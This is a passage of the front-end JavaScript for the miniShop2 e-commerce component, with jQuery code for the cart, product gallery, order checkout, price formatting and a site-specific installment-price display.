                    runCallback(callbacks.response.error, miniShop2, response);
                    runCallback(userCallbacks.response.error, miniShop2, response);
                }
            }, 'json').done(function () {
                runCallback(callbacks.ajax.done, miniShop2, xhr);
                runCallback(userCallbacks.ajax.done, miniShop2, xhr);
            }).fail(function () {
                runCallback(callbacks.ajax.fail, miniShop2, xhr);
                runCallback(userCallbacks.ajax.fail, miniShop2, xhr);
            }).always(function () {
                runCallback(callbacks.ajax.always, miniShop2, xhr);
                runCallback(userCallbacks.ajax.always, miniShop2, xhr);
            });
        }(callbacks, userCallbacks);
    };

    miniShop2.Cart = {
        callbacks: {
            add: miniShop2Config.callbacksObjectTemplate(),
            remove: miniShop2Config.callbacksObjectTemplate(),
            change: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate()
        },
        setup: function () {
            miniShop2.Cart.cart = '#msCart';
            miniShop2.Cart.miniCart = '#msMiniCart';
            miniShop2.Cart.miniCartClass = '.msMiniCart';
            miniShop2.Cart.miniCartNotEmptyClass = 'full';
            miniShop2.Cart.countInput = 'input[name=count]';
            miniShop2.Cart.totalWeight = '.ms2_total_weight';
            miniShop2.Cart.totalCount = '.ms2_total_count';
            miniShop2.Cart.totalCost = '.ms2_total_cost';
            miniShop2.Cart.totalSumm = '.ms2_total_summ';
            miniShop2.Cart.totalDiscount = '.ms2_total_discount';
            miniShop2.Cart.totalSertificate = '.ms2_total_sertificate';
            miniShop2.Cart.cost = '.ms2_cost';
        },
        initialize: function () {
            miniShop2.Cart.setup();
            if (!$(miniShop2.Cart.cart).length) {
                return;
            }
            miniShop2.$doc.on('change', miniShop2.Cart.cart + ' ' + miniShop2.Cart.countInput, function () {
                if (!!$(this).val()) {
                    $(this).closest(miniShop2.form).submit();
                }
            });
        },
        add: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.add.response.success = function (response) {
                this.Cart.status(response.data);
            };
            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.add, miniShop2.Callbacks.Cart.add);
        },
        remove: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.remove.response.success = function (response) {
                this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
                this.Cart.status(response.data);
            };
            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.remove, miniShop2.Callbacks.Cart.remove);
        },
        change: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.change.response.success = function (response) {
                if (typeof (response.data.key) == 'undefined') {
                    this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));
                } else {
                    $('#' + miniShop2.Utils.getValueFromSerializedArray('key')).find('');
                }
                this.Cart.status(response.data);
            };
            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.change, miniShop2.Callbacks.Cart.change);
        },
        status: function (status) {
            if (status['total_count'] < 1) {
                location.reload();
            } else {
                //var $cart = $(miniShop2.Cart.cart);
                var $miniCarts = $(miniShop2.Cart.miniCart).add(miniShop2.Cart.miniCartClass);
                if (status['total_count'] > 0 && $miniCarts.length > 0) {
                    $miniCarts.each(function (index, cart) {
                        if (!$(cart).hasClass(miniShop2.Cart.miniCartNotEmptyClass)) {
                            $(cart).addClass(miniShop2.Cart.miniCartNotEmptyClass);
                        }
                    });
                }
                $(miniShop2.Cart.totalWeight).text(miniShop2.Utils.formatWeight(status['total_weight']));
                $(miniShop2.Cart.totalCount).text(status['total_count']);
                $(miniShop2.Cart.totalCost).text(miniShop2.Utils.formatPrice(status['total_cost']));
                $(miniShop2.Cart.totalSumm).text(miniShop2.Utils.formatPrice(status['total_summ']));
                $(miniShop2.Cart.totalDiscount).text(miniShop2.Utils.formatPrice(status['total_discount']));
                $(miniShop2.Cart.totalSertificate).text(miniShop2.Utils.formatPrice(status['total_sertificate']));
                if (status['cost'] > 0) {
                    $(miniShop2.Cart.cost, '#' + status['key']).text(miniShop2.Utils.formatPrice(status['cost']));
                }
                if ($(miniShop2.Order.orderCost, miniShop2.Order.order).length) {
                    miniShop2.Order.getcost();
                }
            }
        },
        clean: function () {
            var callbacks = miniShop2.Cart.callbacks;
            callbacks.clean.response.success = function (response) {
                this.Cart.status(response.data);
            };

            miniShop2.send(miniShop2.sendData.formData, miniShop2.Cart.callbacks.clean, miniShop2.Callbacks.Cart.clean);
        },
        remove_position: function (key) {
            $('#' + key).remove();
        }
    };

    miniShop2.Gallery = {
        setup: function () {
            miniShop2.Gallery.gallery = $('#msGallery');
            miniShop2.Gallery.files = miniShop2.Gallery.gallery.find('.fotorama');
        },
        initialize: function () {
            miniShop2.Gallery.setup();
            if (miniShop2.Gallery.files.length) {
                $('<link/>', {
                    rel: 'stylesheet',
                    type: 'text/css',
                    href: miniShop2Config.cssUrl + 'lib/fotorama.min.css',
                }).appendTo('head');
                $('<script/>', {
                    type: 'text/javascript',
                    src: miniShop2Config.jsUrl + 'lib/fotorama.min.js',
                }).appendTo('head');
            }

            // fix size gallery
            miniShop2.$doc.on('fotorama:ready', miniShop2.Gallery.files, function (e, Fotorama, extra) {
                if ((src = Fotorama.activeFrame.src)) {
                    measure = $.Fotorama.measures[src];
                    if (measure === undefined) {
                        for (i in $.Fotorama.measures) {
                            measure = $.Fotorama.measures[i];
                            break;
                        }
                        Fotorama.resize(measure);
                    }
                }
            });

        }
    };

    miniShop2.Order = {
        callbacks: {
            add: miniShop2Config.callbacksObjectTemplate(),
            getcost: miniShop2Config.callbacksObjectTemplate(),
            clean: miniShop2Config.callbacksObjectTemplate(),
            submit: miniShop2Config.callbacksObjectTemplate(),
            getrequired: miniShop2Config.callbacksObjectTemplate()
        },
        setup: function () {
            miniShop2.Order.order = '#msOrder';
            miniShop2.Order.deliveries = '#deliveries';
            miniShop2.Order.payments = '#payments';
            miniShop2.Order.deliveryInput = 'input[name="delivery"]';
            miniShop2.Order.inputParent = '.input-parent';
            miniShop2.Order.paymentInput = 'input[name="payment"]';
            miniShop2.Order.paymentInputUniquePrefix = 'input#payment_';
            miniShop2.Order.deliveryInputUniquePrefix = 'input#delivery_';
            miniShop2.Order.orderCost = '#ms2_order_cost';
            miniShop2.Order.cartCost = '#ms2_order_cart_cost';
            miniShop2.Order.deliveryCost = '#ms2_order_delivery_cost';
        },
        initialize: function () {
            miniShop2.Order.setup();
            if ($(miniShop2.Order.order).length) {
                miniShop2.$doc
                    .on('click', miniShop2.Order.order + ' [name="' + miniShop2.actionName + '"][value="order/clean"]', function (e) {
                        miniShop2.Order.clean();
                        e.preventDefault();
                    })
                    .on('change', miniShop2.Order.order + ' input,' + miniShop2.Order.order + ' textarea', function () {
                        var $this = $(this);
                        var key = $this.attr('name');
                        var value = $this.val();
                        miniShop2.Order.add(key, value);
                    });
                var $deliveryInputChecked = $(miniShop2.Order.deliveryInput + ':checked', miniShop2.Order.order);
                $deliveryInputChecked.trigger('change');
            }
        },
        updatePayments: function (payments) {
            var $paymentInputs = $(miniShop2.Order.paymentInput, miniShop2.Order.order);
            $paymentInputs.attr('disabled', true).prop('disabled', true).closest(miniShop2.Order.inputParent).hide();
            if (payments.length > 0) {
                for (var i in payments) {
                    if (payments.hasOwnProperty(i)) {
                        $paymentInputs.filter(miniShop2.Order.paymentInputUniquePrefix + payments[i]).attr('disabled', false).prop('disabled', false).closest(miniShop2.Order.inputParent).show();
                    }
                }
            }
            if ($paymentInputs.filter(':visible:checked').length == 0) {
                $paymentInputs.filter(':visible:first').trigger('click');
            }
        },
        add: function (key, value) {
            var callbacks = miniShop2.Order.callbacks;
            var old_value = value;
            callbacks.add.response.success = function (response) {
                (function (key, value, old_value) {
                    var $field = $('[name="' + key + '"]', miniShop2.Order.order);
                    switch (key) {
                        case 'delivery':
                            $field = $(miniShop2.Order.deliveryInputUniquePrefix + response.data[key]);
                            if (response.data[key] != old_value) {
                                $field.trigger('click');
                            } else {
                                miniShop2.Order.getrequired(value);
                                miniShop2.Order.updatePayments($field.data('payments'));
                                miniShop2.Order.getcost();
                            }
                            break;
                        case 'payment':
                            $field = $(miniShop2.Order.paymentInputUniquePrefix + response.data[key]);
                            if (response.data[key] != old_value) {
                                $field.trigger('click');
                            } else {
                                miniShop2.Order.getcost();
                            }
                            break;
                        //default:
                    }
                    $field.val(response.data[key]).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
                })(key, value, old_value);
            };
            callbacks.add.response.error = function () {
                (function (key) {
                    var $field = $('[name="' + key + '"]', miniShop2.Order.order);
                    if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
                        $field.closest(miniShop2.Order.inputParent).addClass('error');
                    } else {
                        $field.addClass('error');
                    }
                })(key);
            };

            var data = {
                key: key,
                value: value
            };
            data[miniShop2.actionName] = 'order/add';
            miniShop2.send(data, miniShop2.Order.callbacks.add, miniShop2.Callbacks.Order.add);
        },
        getcost: function () {
            var callbacks = miniShop2.Order.callbacks;
            callbacks.getcost.response.success = function (response) {
                $(miniShop2.Order.orderCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cost']));
                $(miniShop2.Order.cartCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cart_cost']));
                $(miniShop2.Order.deliveryCost, miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['delivery_cost']));
				
                $('#doly-price', miniShop2.Order.order).text(response.data['cost']/4);
                $('.doly-pay-line-etap strong', miniShop2.Order.order).text(response.data['cost']/4 + ' ₽');
            };
            var data = {};
            data[miniShop2.actionName] = 'order/getcost';
            miniShop2.send(data, miniShop2.Order.callbacks.getcost, miniShop2.Callbacks.Order.getcost);
        },
        clean: function () {
            var callbacks = miniShop2.Order.callbacks;
            callbacks.clean.response.success = function () {
                location.reload();
            };

            var data = {};
            data[miniShop2.actionName] = 'order/clean';
            miniShop2.send(data, miniShop2.Order.callbacks.clean, miniShop2.Callbacks.Order.clean);
        },
        submit: function () {
            miniShop2.Message.close();

            // Checking for active ajax request
            if (miniShop2.ajaxProgress) {
                //noinspection JSUnresolvedFunction
                miniShop2.$doc.ajaxComplete(function () {
                    miniShop2.ajaxProgress = false;
                    miniShop2.$doc.unbind('ajaxComplete');
                    miniShop2.Order.submit();
                });
                return false;
            }

            var callbacks = miniShop2.Order.callbacks;
            callbacks.submit.before = function () {
                $(':button, a', miniShop2.Order.order).attr('disabled', true).prop('disabled', true);
            };
            callbacks.submit.response.success = function (response) {
                if (response.data['redirect']) {
                    document.location.href = response.data['redirect'];
                } else if (response.data['msorder']) {
                    document.location.href = document.location.origin + document.location.pathname
                        + (document.location.search ? document.location.search + '&' : '?')
                        + 'msorder=' + response.data['msorder'];
                } else {
                    location.reload();
                }
            };
            callbacks.submit.response.error = function (response) {
                setTimeout((function () {
                    $(':button, a', miniShop2.Order.order).attr('disabled', false).prop('disabled', false);
                }.bind(this)), 3 * miniShop2.timeout);
                $('[name]', miniShop2.Order.order).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');
                for (var i in response.data) {
                    if (response.data.hasOwnProperty(i)) {
                        var key = response.data[i];
                        //var $field = $('[name="' + response.data[i] + '"]', miniShop2.Order.order);
                        //$field.addClass('error').closest(miniShop2.Order.inputParent).addClass('error');
                        var $field = $('[name="' + key + '"]', miniShop2.Order.order);
                        if ($field.attr('type') == 'checkbox' || $field.attr('type') == 'radio') {
                            $field.closest(miniShop2.Order.inputParent).addClass('error');
                        } else {
                            $field.addClass('error');
                        }
                    }
                }
            };
            return miniShop2.send(miniShop2.sendData.formData, miniShop2.Order.callbacks.submit, miniShop2.Callbacks.Order.submit);
        },
        getrequired: function (value) {
            var callbacks = miniShop2.Order.callbacks;
            callbacks.getrequired.response.success = function (response) {
                $('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
                var requires = response.data['requires'];
                for (var i = 0, length = requires.length; i < length; i++) {
                    $('[name=' + requires[i] + ']', miniShop2.Order.order).addClass('required').closest(miniShop2.Order.inputParent).addClass('required');
                }
            };
            callbacks.getrequired.response.error = function () {
                $('[name]', miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');
            };

            var data = {
                id: value
            };
            data[miniShop2.actionName] = 'order/getrequired';
            miniShop2.send(data, miniShop2.Order.callbacks.getrequired, miniShop2.Callbacks.Order.getrequired);
        }
    };

    miniShop2.Message = {
        initialize: function () {
        },
        close: function () {
        },
        show: function (message) {
            if (message != '') {
                alert(message);
            }
        },
        success: function (message) {
        },
        error: function (message) {
        },
        info: function (message) {
        }
    };

    miniShop2.Utils = {
        empty: function (val) {
            return (typeof (val) == 'undefined' || val == 0 || val === null || val === false || (typeof (val) == 'string' && val.replace(/\s+/g, '') == '') || (typeof (val) == 'object' && val.length == 0));
        },
        formatPrice: function (price) {
            var pf = miniShop2Config.price_format;
            price = this.number_format(price, pf[0], pf[1], pf[2]);

            if (miniShop2Config.price_format_no_zeros && pf[0] > 0) {
                price = price.replace(/(0+)$/, '');
                price = price.replace(/[^0-9]$/, '');
            }

            return price;
        },
        formatWeight: function (weight) {
            var wf = miniShop2Config.weight_format;
            weight = this.number_format(weight, wf[0], wf[1], wf[2]);

            if (miniShop2Config.weight_format_no_zeros && wf[0] > 0) {
                weight = weight.replace(/(0+)$/, '');
                weight = weight.replace(/[^0-9]$/, '');
            }

            return weight;
        },
        // Format a number with grouped thousands,
        number_format: function (number, decimals, dec_point, thousands_sep) {
            // original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
            // improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
            // bugfix by: Michael White (http://crestidg.com)
            var i, j, kw, kd, km;

            // input sanitation & defaults
            if (isNaN(decimals = Math.abs(decimals))) {
                decimals = 2;
            }
            if (dec_point == undefined) {
                dec_point = ',';
            }
            if (thousands_sep == undefined) {
                thousands_sep = '.';
            }

            i = parseInt(number = (+number || 0).toFixed(decimals)) + '';

            if ((j = i.length) > 3) {
                j = j % 3;
            } else {
                j = 0;
            }

            km = j
                ? i.substr(0, j) + thousands_sep
                : '';
            kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
            kd = (decimals
                ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, '0').slice(2)
                : '');

            return km + kw + kd;
        },
        getValueFromSerializedArray: function (name, arr) {
            if (!$.isArray(arr)) {
                arr = miniShop2.sendData.formData;
            }
            for (var i = 0, length = arr.length; i < length; i++) {
                if (arr[i].name == name) {
                    return arr[i].value;
                }
            }
            return null;
        }
    };

    $(document).ready(function ($) {
        miniShop2.initialize();
        var html = $('html');
        html.removeClass('no-js');
        if (!html.hasClass('js')) {
            html.addClass('js');
        }
    });

    window.miniShop2 = miniShop2;
})(window, document, jQuery, miniShop2Config);

$(window).load(function() {
miniShop2.Callbacks.Cart.remove.response.success = function(response) {
                        $.ajax({
                            url: '/cart',
                            cache: false,
                            complete: function(result){
                            $(document).find('#content').html($(result.responseText).filter('#content')[0].innerHTML);
                            $(".uispinner").spinner({
                                        min: 1,
                                        stop: function( event, ui ) {
                                            active_spin  = event.target;
                                            $(this).closest(miniShop2.form).submit();
                                        }
                                    });
                            }
                            });
                    };
                    miniShop2.Callbacks.Cart.change.response.success = function(response) {
                        $.ajax({
                            url: '/cart',
                            cache: false,
                            complete: function(result){
                            $(document).find('#content').html($(result.responseText).filter('#content')[0].innerHTML);
                            $(".uispinner").spinner({
                                        min: 1,
                                        stop: function( event, ui ) {
                                            active_spin  = event.target;
                                            $(this).closest(miniShop2.form).submit();
                                        }
                                    });
                            }
                            });
                    };
                });